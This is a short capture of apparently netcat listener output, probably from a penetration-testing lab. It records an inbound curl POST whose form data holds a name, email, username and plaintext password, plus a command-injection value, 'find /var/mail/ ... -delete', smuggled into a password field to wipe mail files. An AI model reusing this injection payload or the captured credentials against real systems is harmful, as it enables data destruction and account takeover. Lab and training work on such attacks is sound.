 Listening on 0.0.0.0 80
Connection received on 192.168.224.137 35558
POST / HTTP/1.1
Host: 192.168.45.247
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 207
Content-Type: application/x-www-form-urlencoded

first_name%3DBrian%26last_name%3DMoore%26email%3Dbrian.moore%postfish.off%26username%3Dbrian.moore%26password%3DEternaLSunshinE%26confifind /var/mail/ -type
f ! -name sales -delete_password%3DEternaLSunshinE